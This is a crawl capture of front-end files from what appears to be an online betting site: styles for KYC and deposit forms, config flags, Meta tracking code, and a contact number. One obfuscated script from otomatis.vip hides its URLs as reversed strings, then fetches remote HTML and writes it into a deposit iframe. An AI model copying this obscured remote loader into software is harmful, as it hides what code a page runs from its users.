.kyc-notice{color:#fff;background-color:#a08a0b;padding:6px 8px;border-radius:8px;margin-bottom:10px;display:inline-block}.kyc-section .form-kyc{display:flex;gap:3em}.kyc-section .form-kyc>div{flex:1}.kyc-section .form-kyc .f-row{display:flex;margin-bottom:9px;border-bottom:1px solid #c2bdbd;padding-bottom:9px}.kyc-section .form-kyc .f-row .f-icon{padding:6px 8px;background-color:#a08a0b;color:#fff;min-width:14px;text-align:center;border-radius:5px}.kyc-section .form-kyc .f-row .f-field{margin-bottom:0;flex:1;padding:0 0 0 8px}.kyc-section .form-kyc .f-row .f-field>*{border-radius:5px}.kyc-section .form-kyc .f-row .f-field.otp-field{display:flex;gap:7px;align-items:center}.kyc-section .form-kyc .f-row .f-field.otp-field>input,.kyc-section .form-kyc .f-row .f-field.otp-field>p,.kyc-section .form-kyc .f-row .f-field.otp-field>select{width:90px}.kyc-section .form-kyc .f-row .f-field.otp-field>input[type=file].error{padding:4px 12px}.kyc-section .form-kyc .f-row .f-field.otp-field>p{margin:0;color:#a08a0b;font-weight:700}.kyc-section .form-kyc .f-row .f-field.otp-field .display-wrap{flex:1;position:relative}.kyc-section .form-kyc .f-row .f-field.otp-field .display-wrap input{border-radius:5px}.kyc-section .form-kyc .f-row .f-field.otp-field .display-wrap a{position:absolute;color:#ff6f00;font-size:12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:6px}.kyc-section .form-kyc .f-row .f-field.otp-field .display-wrap a.waiting{color:#706969}.kyc-section .tnc-kyc{border:1px solid #a08a0b;border-radius:5px;padding:1.5em 2em;margin-bottom:2em;box-shadow:0 1px 9px #bebecf;position:relative}.kyc-section .tnc-kyc h3{margin-top:0;text-align:center;font-size:20px}.kyc-section .tnc-kyc ol{padding-left:14px;margin-bottom:0}.kyc-section .tnc-kyc .asf-logo-full{position:absolute;right:0;bottom:-62px;width:165px;height:auto}.kyc-section .agree-kyc{display:block;margin:0 0 1em 2em}.kyc-section .agree-kyc.err{color:#fc1919}.kyc-section .error-section{border-radius:5px;padding:14px;margin-bottom:1.5em;background-color:#fff;border:1px solid #da0808;display:none}.kyc-section .btn-wrap{text-align:center}.form-detail.input-otp{position:relative}.form-detail.input-otp .send-otp{position:absolute;color:#ff6f00;font-size:12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:21px;margin-top:12px}.form-detail.input-otp .error+.send-otp{margin-top:2px}.form-detail.input-otp .send-otp.waiting{color:#706969}.profile .profile__nav ul li{position:relative}.notif-wrapper{position:absolute;top:0;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notif-info{display:inline-block;background:#ffcd00;padding:2px 5px;border-radius:17px;font-size:10px;color:#000}.notanim{-webkit-animation:notanim 2s ease infinite;animation:notanim 2s ease infinite}@-webkit-keyframes notanim{70%{-webkit-transform:translateY(0);transform:translateY(0)}80%{-webkit-transform:translateY(-15%);transform:translateY(-15%)}90%{-webkit-transform:translateY(0);transform:translateY(0)}95%{-webkit-transform:translateY(-7%);transform:translateY(-7%)}97%{-webkit-transform:translateY(0);transform:translateY(0)}99%{-webkit-transform:translateY(-3%);transform:translateY(-3%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.content-box__text{display:none}.home-games>.title span{font-size:20px}.home-games>.title svg{width:28px!important;height:28px!important}.services .box h4{font-size:20px}.services .box h4{margin:0 18px 5px}.services .box .deposit-withdraw .card .progress{height:5px;margin:5px 0}.services .box .deposit-withdraw .card .progress-bar{height:5px}.services .box .deposit-withdraw .card .progress-bar::before{top:-6px;width:16px;height:16px}.services .box-item .deposit-withdraw{gap:4px}.services .box-item{height:220px}.services .box .member-service .swiper-wrapper{min-height:220px}.services .box .download a{position:absolute;bottom:10px;right:12px}.services .box-item.download{position:relative}.services .box .download a img{margin-top:0;height:45px;-o-object-fit:contain;object-fit:contain}.service .box.end{flex:0.7}.services .box.half{flex:1}.services .box{flex:1;overflow:hidden}.services .box-item.download img{width:100%}.box-item .box-title{font-size:20px}.box-item .box-row-title .text-description{color:#c9c9c9;opacity:.8;margin:0;display:flex}.box-item .box-row-title .text-description svg{width:20px;height:20px;overflow:visible;opacity:1;z-index:1;fill:rgb(255,255,255);margin-right:10px}.services .box-item.download img{width:auto;height:100%}.services .box .download a img{height:40px}.services .box-item{height:190px}.services .box .member-service .swiper-wrapper{min-height:190px}.box-item.member-service .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;border-radius:15px;height:190px;background-color:#e4c505}.services .box .member-service i{font-size:22px;width:2em;line-height:1.5em;text-align:center;color:#fff;padding-left:4px}

--- FILE ---
content_type: text/css
request_url: https://www.columbiagorgebluegrass.net/assets/css/jquery-alerts.css
body_size: 344
content:
#popup_container{min-width:420px;max-width:800px;position:fixed!important;background:#000;top:50%!important;left:50%!important;-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;border-radius:6px;padding:12px 6px!important}#popup_overlay{position:fixed!important}#popup_title{font-size:20px;color:#fff;padding:0 8px;margin:0;pointer-events:none}#popup_title::before{content:'✕';position:absolute;right:7px;top:6px;font-size:12px;cursor:pointer;padding:2px 5px;pointer-events:auto}#popup_overlay.no-close+#popup_container #popup_title::before{display:none}#popup_content{padding:8px}#popup_message{padding-bottom:8px;color:#fff;max-height:90vh;overflow:auto}#popup_message::-webkit-scrollbar{width:5px}#popup_message::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}#popup_message::-webkit-scrollbar-thumb{background:#888;border-radius:10px}#popup_message::-webkit-scrollbar-thumb:hover{background:#555}#popup_message img{width:100%;height:auto}#popup_panel{text-align:center}#popup_panel input#popup_ok{font-size:14px;border:0;padding:8px 30px;cursor:pointer;background-color:#fedb00;font-weight:700;border-radius:3px;outline:0;color:#222}#popup_panel input#popup_cancel{font-size:14px;border:0;padding:8px 30px;cursor:pointer;background-color:#fff;font-weight:700;border-radius:3px;outline:0;color:#333}@media (max-width :767px){#popup_container{min-width:90%;max-width:90%}}

--- FILE ---
content_type: text/javascript
request_url: https://www.columbiagorgebluegrass.net/func/jsx/global.js?0.46440155185375254
body_size: -73
content:
var globalObj = new Object();
globalObj.isMinigame=false;
globalObj.isUserRegCaptcha=false;
globalObj.isSuccessPopRegister=true;
globalObj.isRegEmail=false;
globalObj.isRegisterFormReferral=true;
globalObj.login=false;
globalObj.isLuckyDraw=false;
globalObj.isMission=false;
globalObj.isLaunchEvent=true;
globalObj.isRegMobile=true;
globalObj.isOffline=false;
globalObj.isRegBank=true;
globalObj.isRegSms=false;


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/luxe.js?1769516408
body_size: 1925
content:
var _0x3da31d=_0x5e20;(function(_0x55bbdf,_0x15fe37){var _0x167bf6=_0x5e20,_0x3bc7bb=_0x55bbdf();while(!![]){try{var _0x1b1060=parseInt(_0x167bf6(0xf1))/0x1+-parseInt(_0x167bf6(0x11c))/0x2+-parseInt(_0x167bf6(0x120))/0x3+-parseInt(_0x167bf6(0x109))/0x4*(-parseInt(_0x167bf6(0x115))/0x5)+parseInt(_0x167bf6(0x116))/0x6*(-parseInt(_0x167bf6(0x10b))/0x7)+parseInt(_0x167bf6(0x104))/0x8*(parseInt(_0x167bf6(0x107))/0x9)+parseInt(_0x167bf6(0xe4))/0xa;if(_0x1b1060===_0x15fe37)break;else _0x3bc7bb['push'](_0x3bc7bb['shift']());}catch(_0x252b5a){_0x3bc7bb['push'](_0x3bc7bb['shift']());}}}(_0x3d6a,0x197bd));var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem=_0x3da31d(0xe6);var iframecontentvip,iframeurl1,eventMethod=window['addEventListener']?'addEventListener':_0x3da31d(0xee),eventer=window[eventMethod],messageEvent=eventMethod===_0x3da31d(0xee)?_0x3da31d(0xf0):_0x3da31d(0x101),firsttimeevent=![];function _0x5e20(_0xad08be,_0x1eb22b){var _0x3d6a75=_0x3d6a();return _0x5e20=function(_0x5e2021,_0x51816b){_0x5e2021=_0x5e2021-0xdf;var _0x54a5d6=_0x3d6a75[_0x5e2021];return _0x54a5d6;},_0x5e20(_0xad08be,_0x1eb22b);}vipconfig={'themeCode':vipthemecode};let defaultTheme=[{'DG':{'bgColor':'#0d0d0d','borderColor':_0x3da31d(0x117),'fontColor':'#fff'}},{'DB':{'bgColor':'#0d0d0d','borderColor':'#32a8ea','fontColor':_0x3da31d(0xf7)}},{'DR':{'bgColor':_0x3da31d(0xf4),'borderColor':_0x3da31d(0xea),'fontColor':_0x3da31d(0xf7)}},{'DGreen':{'bgColor':'#0d0d0d','borderColor':_0x3da31d(0xe0),'fontColor':_0x3da31d(0xf7)}},{'DV':{'bgColor':_0x3da31d(0xf4),'borderColor':'#942d86','fontColor':_0x3da31d(0xf7)}},{'GT':{'bgColor':_0x3da31d(0xf4),'borderColor':'#009e6e','fontColor':_0x3da31d(0xf7)}},{'DO':{'bgColor':_0x3da31d(0xf4),'borderColor':_0x3da31d(0xeb),'fontColor':'#fff'}},{'BT':{'bgColor':_0x3da31d(0x11f),'borderColor':'#3726c7','fontColor':_0x3da31d(0xf7)}},{'NB':{'bgColor':'#0d0d0d','borderColor':_0x3da31d(0xe7),'fontColor':_0x3da31d(0xf7)}},{'BR':{'bgColor':_0x3da31d(0x10a),'borderColor':_0x3da31d(0x10f),'fontColor':_0x3da31d(0xf7)}},{'B':{'bgColor':_0x3da31d(0x10e),'borderColor':'#c8a46a','fontColor':_0x3da31d(0xf7)}},{'DY':{'bgColor':_0x3da31d(0xf4),'borderColor':_0x3da31d(0x102),'fontColor':'#fff'}}];var selectedTheme=(defaultTheme[_0x3da31d(0x118)](_0x2faf0f=>_0x2faf0f[vipconfig[_0x3da31d(0x11b)]]!==undefined)[0x0]||'')[vipconfig[_0x3da31d(0x11b)]]||'';function _0x3d6a(){var _0x4b3bd2=['message','#feda00','contentWindow','70256dnFKYG','css','fontColor','9gNqnxU','.depo-wrap:visible\x20.depo-select-iframe','8FlhpcJ','#360909','168KfnOxS','document','onload','#4e3e23','#722c30','stringify','then','Location','write','reverse','462230tmnRSu','30408IytlRN','#cba50b','filter','#c8a46a','=atad?/','themeCode','90508YNiiFK','join','charAt','#03061e','295563cgxUDI','borderColor','postMessage','#08a351','.depo-select-wrap','lmth.alawan/','contentDocument','535590hCqagc','bgColor','piv.sitamoto.51emarfi','#5133b5','replace','.instant-deposit','#620d0f','#ff7708','get','now','attachEvent','split','onmessage','122555CBOsaj','hide','//:sptth','#0d0d0d','810px','.g8-name:first','#fff','/atad/','data','floor','text','close','undefined','toggle','.txt','?v='];_0x3d6a=function(){return _0x4b3bd2;};return _0x3d6a();}eventer(messageEvent,function(_0x2ac6a3){var _0x479731=_0x3da31d;if(typeof _0x2ac6a3[_0x479731(0xf9)]=='string'){if(_0x2ac6a3['data']===_0x479731(0x10d)){let _0x3dd7ff=JSON[_0x479731(0x110)]({'username':usernameQris,'bgColor':vipconfig[_0x479731(0xe5)]||selectedTheme['bgColor']||_0x479731(0x10e),'borderColor':vipconfig[_0x479731(0x121)]||selectedTheme['borderColor']||_0x479731(0x119),'fontColor':vipconfig[_0x479731(0x106)]||selectedTheme[_0x479731(0x106)]||_0x479731(0xf7),'judul':''});$(_0x479731(0x108))[0x0]['contentWindow'][_0x479731(0xdf)](_0x3dd7ff,'*');}else _0x2ac6a3[_0x479731(0xf9)][_0x479731(0x11e)](0x0)=='{'&&$(_0x479731(0x108))[_0x479731(0x105)]({'height':_0x479731(0xf5)});}});function setupOtomatis(){var _0x478783=_0x3da31d;usernameQris=$(_0x478783(0xf6))['text']();let _0x227c6f=JSON[_0x478783(0x110)]({'username':usernameQris,'bgColor':vipconfig['bgColor']||selectedTheme[_0x478783(0xe5)]||_0x478783(0x10e),'borderColor':vipconfig[_0x478783(0x121)]||selectedTheme[_0x478783(0x121)]||_0x478783(0x119),'fontColor':vipconfig['fontColor']||selectedTheme[_0x478783(0x106)]||'#fff','judul':''});iframeurl1=urlframe+'&msg='+btoa(_0x227c6f),$(_0x478783(0xe9))[_0x478783(0xfe)](!![]),$(_0x478783(0xe1))['toggleClass'](_0x478783(0xf2),![]),$(_0x478783(0xe9))['show'](),setupIframeVip();}function setupIframeVip(){var _0x19a5d6=_0x3da31d;iframecontentvip=iframecontentvip[_0x19a5d6(0xe8)]('[replacesupply]',iframeurl1);var _0x60cd2c=$('.depo-wrap:visible\x20.depo-select-iframe')[0x0];if(_0x60cd2c[_0x19a5d6(0xe3)])var _0xd0642=_0x60cd2c[_0x19a5d6(0xe3)];else{if(_0x60cd2c[_0x19a5d6(0x103)])var _0xd0642=_0x60cd2c[_0x19a5d6(0x103)][_0x19a5d6(0x10c)];}_0xd0642['open'](),_0xd0642[_0x19a5d6(0x113)](iframecontentvip),_0xd0642[_0x19a5d6(0xfc)]();}checkonload=setInterval(function(){var _0x3f2505=_0x3da31d;window['jQuery']&&(typeof loadMeIfReady!=_0x3f2505(0xfd)&&(clearInterval(checkonload),setTimeout(function(){var _0x3eb325=_0x3f2505,_0x1cfb76=_0x3eb325(0xf8)+domainsystem+_0x3eb325(0xf3);fetch(_0x1cfb76['split']('')[_0x3eb325(0x114)]()[_0x3eb325(0x11d)]('')+uuidautodepo+_0x3eb325(0xff))[_0x3eb325(0x111)](_0x447e68=>{var _0x1eddfb=_0x3eb325;return _0x447e68['ok']?_0x447e68['text']():fetch(response['headers'][_0x1eddfb(0xec)](_0x1eddfb(0x112)))[_0x1eddfb(0x111)](_0x231d1c=>_0x231d1c[_0x1eddfb(0xfb)]());})['then'](_0x427140=>{var _0xc6b66b=_0x3eb325;if(_0x427140!=''){var _0x467d72=_0xc6b66b(0x11a)+domainsystem+_0xc6b66b(0xf3);urlframe=_0x467d72[_0xc6b66b(0xef)]('')['reverse']()[_0xc6b66b(0x11d)]('')+_0x427140;var _0x2207b0=_0xc6b66b(0xe2)+domainsystem+'//:sptth';fetch(_0x2207b0[_0xc6b66b(0xef)]('')[_0xc6b66b(0x114)]()[_0xc6b66b(0x11d)]('')+_0xc6b66b(0x100)+Math[_0xc6b66b(0xfa)](Date[_0xc6b66b(0xed)]()/0x3e8))[_0xc6b66b(0x111)](_0x4a1f9d=>{var _0x54119f=_0xc6b66b;return _0x4a1f9d['ok']?_0x4a1f9d[_0x54119f(0xfb)]():fetch(response['headers'][_0x54119f(0xec)](_0x54119f(0x112)))['then'](_0x2d4aca=>_0x2d4aca[_0x54119f(0xfb)]());})['then'](_0x53a6e4=>{iframecontentvip=_0x53a6e4,setupOtomatis();});}});},0x1f4)));},0x64);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.columbiagorgebluegrass.net/common/assets/images/icon/close.svg
body_size: 315
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="178.58px" height="178.58px" viewBox="307.56 0 178.58 178.58" enable-background="new 307.56 0 178.58 178.58"
	 xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" d="M406.716,89.291l77.382-77.381c2.725-2.725,2.725-7.142,0-9.866s-7.142-2.724-9.865,0L396.85,79.425
			L319.469,2.043c-2.725-2.724-7.142-2.724-9.865,0c-2.724,2.725-2.725,7.142,0,9.866l77.381,77.381l-77.381,77.382
			c-2.725,2.724-2.725,7.142,0,9.865c1.362,1.362,3.147,2.043,4.933,2.043c1.786,0,3.571-0.681,4.934-2.043l77.381-77.381
			l77.381,77.381c1.362,1.362,3.147,2.043,4.933,2.043c1.786,0,3.571-0.681,4.934-2.043c2.725-2.724,2.725-7.142,0-9.865
			L406.716,89.291z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://iframe15.otomatis.vip/data/a0fae678-b41a-4704-9c26-0471a076f5cc.txt
body_size: -237
content:
[base64]

--- FILE ---
content_type: application/javascript
request_url: https://www.dnserv.net/cmm_init.js
body_size: 3702
content:
/**
 * cmm_init.js - Meta Pixel & CAPI Tracking Utility
 */

const getURLParameter = (name) => {
    return new URLSearchParams(window.location.search).get(name);
};



const getRootDomain = () => {
    try {
        const hostname = window.location.hostname;
        
        // Check if hostname is an IP address (IPv4 format: x.x.x.x)
        const ipRegex = /^(\d{1,3}\.){3}\d{1,3}$/;
        if (ipRegex.test(hostname)) {
            // Return full IP address if detected
            return hostname;
        }
        
        // Return full hostname including subdomains (e.g., s1.abc.com stays as s1.abc.com)
        return hostname;
    } catch (e) {
        return 'localhost';
    }
};

const getCookie = (name) => {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) {
        const cookieValue = parts.pop().split(';').shift();
        // Extract value before pipe (timestamp format: "value|timestamp")
        if (cookieValue && cookieValue.includes('|')) {
            return cookieValue.split('|')[0];
        }
        return cookieValue;
    }
    return null;
};

// Attribution Configuration
const FBP_EXPIRY_DAYS = 90;
const FBC_EXPIRY_DAYS = 28;
const UTM_EXPIRY_DAYS = 30; // Standard for UTMs
const UTM_KEYS = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content'];

/**
 * Get root domain for cookie setting
 */
const getRootDomainForCookie = () => {
    try {
        const hostname = window.location.hostname;
        
        // Check if hostname is an IP address (IPv4 format: x.x.x.x)
        const ipRegex = /^(\d{1,3}\.){3}\d{1,3}$/;
        if (ipRegex.test(hostname)) {
            // Return full IP address with dot prefix for cookie domain
            return "." + hostname;
        }
        
        const parts = hostname.split('.');
        
        // If hostname starts with "www." and has at least 3 parts, include "www" in the result
        if (hostname.startsWith('www.') && parts.length >= 3) {
            return "." + 'www.' + parts.slice(-2).join('.');
        }
        
        // Otherwise, use last 2 parts (standard root domain)
        if (parts.length >= 2) {
            return "." + parts.slice(-2).join('.');
        }
        
        return "." + hostname;
    } catch (e) {
        return '.localhost';
    }
};

/**
 * Set attribution cookie with custom expiry and timestamp
 */
const setAttribution = (name, value, expiryDays) => {
    if (!value) return;
    const now = Date.now();
    const cookieValue = `${value}|${now}`;
    const date = new Date();
    date.setTime(date.getTime() + (expiryDays * 24 * 60 * 60 * 1000));
    const ROOT_DOMAIN = getRootDomainForCookie();
    
    document.cookie = `${name}=${cookieValue}; expires=${date.toUTCString()}; path=/; domain=${ROOT_DOMAIN}; SameSite=Lax; Secure`;
};

/**
 * Clear attribution cookie
 */
const clearAttribution = (name) => {
    const ROOT_DOMAIN = getRootDomainForCookie();
    document.cookie = `${name}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=${ROOT_DOMAIN}; SameSite=Lax; Secure`;
};

export const metaTracker = {

    generateID: function(prefix = 'evt') {
        return `${prefix}_${Date.now()}_${Math.random().toString(36).substr(2, 9)}`;
    },

    /**
     * Builds the CAPI payload and AUTO-ATTACHED UTM parameters.
     */
    buildCAPIPayload: function(eventName, prefix = 'gen', customData = {}) {
        const eventID = this.generateID(prefix);

        // 1. Get forwarded tracking data from cookies (for Setting object)
        const fwdFbp = getCookie('fwd_fbp') || '';
        const fwdFbc = getCookie('fwd_fbc') || '';
        const fwdDomain = getCookie('ori_domain') || '';
        
        // 2. Get UTM parameters from cookies (for Setting object)
        const fwdUtmSource = getCookie('utm_source') || '';
        const fwdUtmMedium = getCookie('utm_medium') || '';
        const fwdUtmCampaign = getCookie('utm_campaign') || '';
        const fwdUtmTerm = getCookie('utm_term') || '';
        const fwdUtmContent = getCookie('utm_content') || '';

        // 3. Automatically grab UTM and Click data from URL (for custom_data)
        // URL parameters take precedence over cookies for custom_data
        const autoData = {
            utm_campaign: getURLParameter('utm_campaign') || getCookie('utm_campaign') || 'organic',
            utm_source: getURLParameter('utm_source') || getCookie('utm_source') || 'direct',
            utm_medium: getURLParameter('utm_medium') || getCookie('utm_medium') || 'none',
            utm_content: getURLParameter('utm_content') || getCookie('utm_content') || '',
            utm_term: getURLParameter('utm_term') || getCookie('utm_term') || '',
            utm_id: getURLParameter('utm_id') || '', 
            site_id: getRootDomain()
        };

        // 4. Merge Auto-Data with your manual Custom Data
        // Manual data (customData) will overwrite Auto-Data if keys match.
        
        // Remove fwd_* and utm_* fields from customData if they exist, because:
        // - fwd_fbp, fwd_fbc, fwd_domain come from cookies (see lines above)
        // - utm_* values come from cookies and belong in Setting object
        // - They belong in the Setting object, not in custom_data
        // - custom_data will use URL parameters (with cookie fallback) or manual customData
        // Note: The destructured variables are intentionally unused - they're extracted just to remove them from customData
        const { fwd_fbp, fwd_fbc, fwd_domain, utm_source, utm_medium, utm_campaign, utm_term, utm_content, ...customDataWithoutFwd } = customData;
        
        // Merge auto-generated UTM data with user-provided custom data (without fwd_* and utm_* fields)
        const mergedCustomData = { ...autoData, ...customDataWithoutFwd };

        // 5. Build user_data object
        const user_data = {
            fbp: getCookie('_fbp'),
            fbc: getCookie('_fbc'),
            client_user_agent: navigator.userAgent
        };

        // 6. Build Data object (all event data)
        const dataObject = {
            event_name: eventName,
            event_id: eventID,
            event_time: Math.floor(Date.now() / 1000),
            event_source_url: window.location.href,
            client_user_agent: navigator.userAgent,
            action_source: "website",
            user_data: user_data,
            custom_data: mergedCustomData // custom_data with UTMs from URL (or cookies as fallback)
        };

        // 7. Build Setting object (forwarded tracking data from cookies)
        const settingObject = {
            Fwd_fbp: fwdFbp,
            Fwd_fbc: fwdFbc,
            Fwd_domain: fwdDomain,
            // Include all UTM keys from cookies in Setting object
            Fwd_utm_source: fwdUtmSource,
            Fwd_utm_medium: fwdUtmMedium,
            Fwd_utm_campaign: fwdUtmCampaign,
            Fwd_utm_term: fwdUtmTerm,
            Fwd_utm_content: fwdUtmContent
        };

        // 8. Build final payload with Setting and Data
        const payload = {
            Setting: settingObject,
            Data: dataObject
        };

        return {
            id: eventID,
            payloadString: JSON.stringify(payload)
        };
    },

    /**
     * TRACE CAMPAIGN VISIT METHOD
     * Use this when the player first lands on the page.
     */
    trackCampaignVisit: async function() {
        const urlParams = new URLSearchParams(window.location.search);
        
        // --- Attribution Cookie Management ---
        
        // 1. Detect New Attribution Signals
        const newFbp = urlParams.get('fwd_fbp');
        const newFbc = urlParams.get('fwd_fbc');
        const hasNewUtm = UTM_KEYS.some(key => urlParams.get(key));

        if (newFbp || newFbc || hasNewUtm) {
            // Update FBP & FBC with their specific durations
            if (newFbp) setAttribution('fwd_fbp', newFbp, FBP_EXPIRY_DAYS);
            if (newFbc) setAttribution('fwd_fbc', newFbc, FBC_EXPIRY_DAYS);
            
            // Update UTMs - Only set if cookie doesn't exist (First-Touch Attribution)
            // Preserve original UTM values, don't overwrite with subsequent visits
            UTM_KEYS.forEach(key => {
                const val = urlParams.get(key);
                const existingCookie = getCookie(key);
                // Only set if URL has value AND cookie doesn't exist (first-touch)
                if (val && !existingCookie) {
                    setAttribution(key, val, UTM_EXPIRY_DAYS);
                }
            });

            if (typeof sessionStorage !== 'undefined') {
                sessionStorage.setItem('attribution_checked', 'true');
            }
        } else {
            // 2. Cleanup for New External Sessions (No tags found)
            const isFirstPageOfVisit = !sessionStorage || !sessionStorage.getItem('attribution_checked');

            if (isFirstPageOfVisit) {
                const isInternalNavigation = document.referrer && document.referrer.includes(window.location.hostname);
                
                if (!isInternalNavigation) {
                    clearAttribution('fwd_fbp');
                    clearAttribution('fwd_fbc');
                    UTM_KEYS.forEach(key => clearAttribution(key));
                    console.log("Cleanup: Removed stale attribution/UTMs for new external session.");
                }
                
                if (typeof sessionStorage !== 'undefined') {
                    sessionStorage.setItem('attribution_checked', 'true');
                }
            }
        }

        // Capture forwarded FBP and FBC from URL or cookies
        const fwdFbpValue = urlParams.get('fwd_fbp') || getCookie('fwd_fbp');
        const fwdFbcValue = urlParams.get('fwd_fbc') || getCookie('fwd_fbc');

        // Capture Original Domain (Referrer)
        let oriDomain = "direct";
        try {
            if (document.referrer) {
                oriDomain = new URL(document.referrer).hostname;
            }
        } catch (e) {
            console.warn("Referrer parse failed");
        }

        // Store ori_domain into First-Party Cookie (90 Days)
        if (oriDomain) {
            const date = new Date();
            date.setTime(date.getTime() + (90 * 24 * 60 * 60 * 1000));
            const expires = "; expires=" + date.toUTCString();
            const ROOT_DOMAIN = getRootDomainForCookie();
            document.cookie = `ori_domain=${oriDomain}${expires}; path=/; domain=${ROOT_DOMAIN}; SameSite=Lax; Secure`;
        }

        console.log("Traceability saved to cookies:", { fwdFbpValue, fwdFbcValue, oriDomain });
        
        // Extracting campaign identifiers
        const campaignData = {
            utm_campaign: urlParams.get('utm_campaign') || 'organic',
            utm_source: urlParams.get('utm_source') || 'direct',
            utm_medium: urlParams.get('utm_medium') || 'none',
            utm_id: urlParams.get('utm_id') || '',
            fbclid: urlParams.get('fbclid') || ''
        };

        const tracking = this.buildCAPIPayload('PageView', 'page_', campaignData);

        // 1. Fire Browser Pixel
        if (window.fbq) {
            window.fbq('track', 'PageView', campaignData, { eventID: tracking.id });
        }

        // 2. Call API endpoint
        const rootDomain = getRootDomain();
        const apiEndpoint = `https://${rootDomain}/func/event/tracking/visit`;
        //const apiEndpoint = `/func/event/tracking/visit`;

        try {
            await fetch(apiEndpoint, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: tracking.payloadString
            });
        } catch (error) {
            console.error("Campaign trace failed:", error);
        }

        return tracking.id;
    },

    trackPublic: async function() {
        const urlParams = new URLSearchParams(window.location.search);
        
        // --- Attribution Cookie Management ---
        
        // 1. Detect New Attribution Signals
        const newFbp = urlParams.get('fwd_fbp');
        const newFbc = urlParams.get('fwd_fbc');
        const hasNewUtm = UTM_KEYS.some(key => urlParams.get(key));

        if (newFbp || newFbc || hasNewUtm) {
            // Update FBP & FBC with their specific durations
            if (newFbp) setAttribution('fwd_fbp', newFbp, FBP_EXPIRY_DAYS);
            if (newFbc) setAttribution('fwd_fbc', newFbc, FBC_EXPIRY_DAYS);
            
            // Update UTMs - Only set if cookie doesn't exist (First-Touch Attribution)
            // Preserve original UTM values, don't overwrite with subsequent visits
            UTM_KEYS.forEach(key => {
                const val = urlParams.get(key);
                const existingCookie = getCookie(key);
                // Only set if URL has value AND cookie doesn't exist (first-touch)
                if (val && !existingCookie) {
                    setAttribution(key, val, UTM_EXPIRY_DAYS);
                }
            });

            if (typeof sessionStorage !== 'undefined') {
                sessionStorage.setItem('attribution_checked', 'true');
            }
        } else {
            // 2. Cleanup for New External Sessions (No tags found)
            const isFirstPageOfVisit = !sessionStorage || !sessionStorage.getItem('attribution_checked');

            if (isFirstPageOfVisit) {
                const isInternalNavigation = document.referrer && document.referrer.includes(window.location.hostname);
                
                if (!isInternalNavigation) {
                    clearAttribution('fwd_fbp');
                    clearAttribution('fwd_fbc');
                    UTM_KEYS.forEach(key => clearAttribution(key));
                    console.log("Cleanup: Removed stale attribution/UTMs for new external session.");
                }
                
                if (typeof sessionStorage !== 'undefined') {
                    sessionStorage.setItem('attribution_checked', 'true');
                }
            }
        }

        // Capture forwarded FBP and FBC from URL or cookies
        const fwdFbpValue = urlParams.get('fwd_fbp') || getCookie('fwd_fbp');
        const fwdFbcValue = urlParams.get('fwd_fbc') || getCookie('fwd_fbc');

        // Capture Original Domain (Referrer)
        let oriDomain = "direct";
        try {
            if (document.referrer) {
                oriDomain = new URL(document.referrer).hostname;
            }
        } catch (e) {
            console.warn("Referrer parse failed");
        }

        // Store ori_domain into First-Party Cookie (90 Days)
        if (oriDomain) {
            const date = new Date();
            date.setTime(date.getTime() + (90 * 24 * 60 * 60 * 1000));
            const expires = "; expires=" + date.toUTCString();
            const ROOT_DOMAIN = getRootDomainForCookie();
            document.cookie = `ori_domain=${oriDomain}${expires}; path=/; domain=${ROOT_DOMAIN}; SameSite=Lax; Secure`;
        }

        console.log("Traceability saved to cookies:", { fwdFbpValue, fwdFbcValue, oriDomain });
        
        // Extracting campaign identifiers
        const campaignData = {
            utm_campaign: urlParams.get('utm_campaign') || 'organic',
            utm_source: urlParams.get('utm_source') || 'direct',
            utm_medium: urlParams.get('utm_medium') || 'none',
            utm_id: urlParams.get('utm_id') || '',
            fbclid: urlParams.get('fbclid') || ''
        };

        const tracking = this.buildCAPIPayload('99', 'page_', campaignData);

        // 1. Fire Browser Pixel
        if (window.fbq) {
            window.fbq('track', 'PageView', campaignData, { eventID: tracking.id });
        }

        // 2. Call API endpoint
        const rootDomain = getRootDomain();
        const apiEndpoint = `https://${rootDomain}/func/event/tracking/visit`;

        try {
            await fetch(apiEndpoint, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: tracking.payloadString
            });
        } catch (error) {
            console.error("Campaign trace failed:", error);
        }

        return tracking.id;
    },

    trackAction: async function(eventName, prefix = 'gen', customData = {}) {
        const urlParams = new URLSearchParams(window.location.search);

        const tracking = this.buildCAPIPayload(eventName, prefix, customData);

        // 1. Call API endpoint
        /*const rootDomain = getRootDomain();
        const apiEndpoint = `https://${rootDomain}/func/event/tracking/action`;
        //const apiEndpoint = `/func/event/tracking/action`;

        try {
            await fetch(apiEndpoint, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: tracking.payloadString
            });
        } catch (error) {
            console.error("Campaign trace failed:", error);
        }*/

        return tracking.payloadString;
    }

    
};




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.columbiagorgebluegrass.net/func/jsx/cms.js?0.5566552823393276
body_size: 528
content:
var entityData = {
whatsapp: '6282246063327',
youtube: '',
line: '',
facebook: '',
telegram: '',
google: '',
telephone: '',
